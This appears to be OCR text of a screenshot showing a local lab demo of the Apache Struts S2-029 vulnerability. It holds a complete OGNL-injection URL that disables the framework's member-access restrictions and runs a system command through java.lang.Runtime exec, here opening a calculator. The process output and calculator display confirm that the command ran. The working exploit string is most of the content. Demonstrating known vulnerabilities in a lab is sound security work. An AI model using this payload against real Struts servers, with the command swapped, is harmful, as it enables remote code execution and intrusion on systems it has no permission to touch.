 S2-029
localhost:8080/S2-029/default.action?message=(%23_memberAccess['allowPrivateAccess']=true,%23_memberAccess['allowProtectedA
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost:8080/S2-029/default.action?message=
(%23_memberAccess['allowPrivateAccess']=true,%23_memberAccess['allowProtectedAccess']=true,%23_memberAccess['excludedPackageNamePatterns']=%23_memberAccess['a
cceptProperties'],%23_memberAccess['excludedClasses']=%23_memberAccess['acceptProperties'],%23_memberAccess['allowPackageProtectedAccess']=true,%23_memberAcces
s['allowStaticMethodAccess']=true,@java.lang.Runtime@getRuntime().exec('open /Applications/Calculator.app'))
-
+
Enable Post data Enable Referrer
S2-029 Demo
link: https://struts.apache.org/docs/s2-029.html
add "message" param in url
java.lang.UNIXProcess@5
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =